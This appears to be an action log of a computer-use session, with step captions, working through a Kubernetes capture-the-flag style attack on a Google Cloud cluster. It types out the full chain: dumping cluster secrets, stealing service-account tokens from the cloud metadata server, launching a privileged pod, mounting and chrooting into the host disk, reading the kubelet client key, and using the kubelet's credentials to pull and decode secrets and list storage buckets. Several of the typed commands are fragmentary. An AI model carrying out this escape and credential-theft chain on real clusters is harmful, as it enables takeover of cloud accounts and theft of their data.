
Grep namespaces for kent, list developer-kent secrets, and try listing secrets across all namespaces
{"action": "type", "text": "| grep kent"}

{"action": "type", "text": "kubectl get secrets -n"}

{"action": "type", "text": "developer-kent"}
{"action": "type", "text": "kubectl get secrets --all-namespaces"}

{"action": "mouse_move", "coordinate": [393, 334]}
{"action": "type", "text": "kubectl run kent-to-the-drycleaners --image=nginx:latest"}

Create the kent-to-the-drycleaners pod from the generated pod-kent.yaml manifest
{"action": "double_click", "coordinate": [159, 435]}
{"action": "type", "text": "k"}

{"action": "type", "text": "ubectl create -f pod-kent.yaml"}
{"action": "type", "text": "kubectl exec -it kent-"}

Exec a bash shell in kent-to-the-drycleaners and run apt -y update with a package install
{"action": "type", "text": "to-the-drycleaners"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "apt -y update && apt"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "curl -s -H \"Metadata-Flavor: Google\" http://169.254.169.254/computeMetadata/v1/instance/service-accounts/"}

Curl the metadata server at 169.254.169.254 for the default service account's token
{"action": "double_click", "coordinate": [646, 486]}

{"action": "type", "text": "curl -s -H \"Metadata-Flavor: Google\" http://169.254.169.254/computeMetadata/v1/instance/service-accounts/default/token"}

{"action": "double_click", "coordinate": [865, 499]}

Store the parsed token in $token and fetch the numeric project id from metadata
{"action": "type", "text": "curl -s -H \"Metadata-Flavor: Google\" http://169.254.169.254/computeMetadata/v1/instance/service-accounts/default/token"}

{"action": "type", "text": "Json\""}

{"action": "type", "text": "curl -H \"Metadata-Flavor: Google\" http://169.254.169.254/computeMetadata/v1/project/numeric-project-id)"}
{"action": "type", "text": "curl -s -H \"Authorization"}

Curl googleapis storage/v1/b with the Bearer $token to list buckets, getting 403 forbidden
{"action": "type", "text": ": Bearer $token\""}

{"action": "type", "text": "-H \"Accept: json"}

{"action": "type", "text": "https://www.googleapis.com/storage"}

{"action": "type", "text": "/v1/b/?project=$PROJECT"}

{"action": "mouse_move", "coordinate": [660, 454]}

Generate a privileged nginx:latest run-pod/v1 manifest as JSON with securityContext.privileged=true via jq
{"action": "type", "text": "--generator=run-p"}

{"action": "type", "text": "od/v1"}

{"action": "type", "text": "privileged"}

{"action": "type", "text": "--image=nginx:la"}

{"action": "type", "text": "test --dry-run -o json | jq '.spec.containers"}

{"action": "type", "text": "[0].securityContext.privileged=true'"}

Save it to pod-privileged.yaml and create the privileged pod with kubectl create -f
{"action": "double_click", "coordinate": [211, 425]}

{"action": "type", "text": ">pod-"}

{"action": "type", "text": "kubec"}

{"action": "type", "text": "create -f pod-privileged.yaml"}

Exec bash into the privileged pod, list /dev, and run fdisk on /dev/sda to print its partitions
{"action": "type", "text": "xec -it privileged"}

{"action": "type", "text": "-- /bin/bash"}

{"action": "type", "text": "ls /dev"}

{"action": "type", "text": "fdisk /dev/sd"}

{"action": "key", "text": "Return"}

Mount /dev/sda1 on /mnt, chroot into it, cd to /home/kubernetes/bin and run its kubectl
{"action": "type", "text": "mount /dev/sda1 /"}

{"action": "type", "text": "chroot /mnt /bin/bash"}

{"action": "type", "text": "d /home/kubernetes/bin/"}
{"action": "type", "text": "ls"}

{"action": "type", "text": "./"}

{"action": "type", "text": "kubectl --"}

Cat /etc/os-release, hostname, motd and issue, then list /var/lib/kubelet
{"action": "type", "text": "cat /etc/os-release"}

{"action": "type", "text": "cat /etc"}

{"action": "type", "text": "h/"}

{"action": "type", "text": "cat /etc/motd"}

{"action": "type", "text": "cat /etc/issue"}

{"action": "type", "text": "."}

{"action": "type", "text": "ls /var/lib/kubelet/"}

List /var/lib/kubelet/pki and cat kubelet-client-current.pem to reveal the client cert and key
{"action": "double_click", "coordinate": [448, 485]}

{"action": "type", "text": "ls /var/lib/kubelet/pki/"}

{"action": "double_click", "coordinate": [400, 497]}
{"action": "type", "text": "cat /var/lib/"}

{"action": "type", "text": "kubelet/pki/"}

{"action": "type", "text": "kubelet-client-current.pem"}

List pods in all namespaces via the kubelet kubeconfig (head -20) and print /etc/hostname
{"action": "type", "text": "./kubectl --kubeconfig=/var/lib/kubelet/kubeconfig get pods"}

{"action": "type", "text": "--all-namespaces -o wide"}

{"action": "type", "text": "| head -20"}

{"action": "type", "text": "cat /etc/hostname"}

Grep the wide pod listing for node fjn9 and pick out the logicbombpasswords pod name
{"action": "type", "text": "./kubectl --kubeconfig=/var/lib/kubelet/kubeconfig get pods --all-namespaces -o wide | head -20"}

{"action": "double_click", "coordinate": [252, 383]}

{"action": "double_click", "coordinate": [250, 444]}

{"action": "double_click", "coordinate": [300, 262]}

{"action": "double_click", "coordinate": [261, 261]}
{"action": "type", "text": "./kubectl --kubeconfig=/var/lib/kubelet/kubeconfi"}

Dump pod logicbombpasswords-b78d64dc8-2pghl as YAML using the kubelet kubeconfig
{"action": "type", "text": "get pod"}

{"action": "double_click", "coordinate": [301, 181]}

{"action": "key", "text": "Return"}
{"action": "type", "text": "./kubectl --kubeconfig=/var/lib/kubelet/kubeconfig get pods --all-namespaces -o wide | grep logi"}

List the logicbombpasswords pods with their nodes and print the node hostname again
{"action": "type", "text": "cat /etc/hostname"}

{"action": "double_click", "coordinate": [158, 375]}

Fetch secret logic.bomb.shutdown from the gps namespace as JSON via the kubelet kubeconfig
{"action": "type", "text": "logic.bomb.shutdown -n gps"}

{"action": "type", "text": "./kubectl --kubeconfig=/var/lib/kubelet/kubeconfig -n gps get secret logic.bomb.shutdown -n gps -o yaml >"}

Decode the secret's part1 value with awk and base64 -d, revealing the storage-bucket hint
{"action": "type", "text": "wk -F: '{"}

{"action": "type", "text": "print $2"}

{"action": "type", "text": "| base"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "ex"}

Create hostnetworkpod from hostnetwork-pod.json and exec a /bin/bash shell inside it
{"action": "type", "text": "kubectl create -f hostnetwork-pod.json"}
{"action": "type", "text": "kubectl exec -it hostne"}

{"action": "type", "text": "tworkpod -- /bin/bash"}

Query the metadata server for the default service account token and extract .access_token with jq
{"action": "double_click", "coordinate": [256, 192]}

{"action": "type", "text": "curl -s -H \"Metadata-Flavor: Google\" http://169.254.169.254/computeMetadata/v1/instance/service-accounts/default/token"}

{"action": "type", "text": "| jq ."}

{"action": "type", "text": "access_tok"}

Install jq via apt update and strip quotes to store the token in a gcptoken variable
{"action": "type", "text": "apt -y"}

{"action": "type", "text": "update && ap"}

{"action": "type", "text": "sed 's/\\\"//g"}

{"action": "type", "text": "project=$(curl -s -H \"Metadata-Flavor: Google\" http://169.254.169.254/computeMetadata/v1/project/numeric-project-id )"}

{"action": "type", "text": "curl -s -H \"Authorization: Bearer $token\" -H \"Accept: json\" https://www.googleapis.com/storage/v1/b/?project=$project"}

{"action": "double_click", "coordinate": [580, 516]}
{"action": "type", "text": "gcp"}

List objects in the tooth-fairy-second-password bucket and select the second-password.txt mediaLink URL
{"action": "double_click", "coordinate": [222, 263]}

{"action": "left_click_drag", "start_coordinate": [192, 334], "coordinate": [400, 344]}

{"action": "left_click_drag", "start_coordinate": [230, 353], "coordinate": [945, 354]}
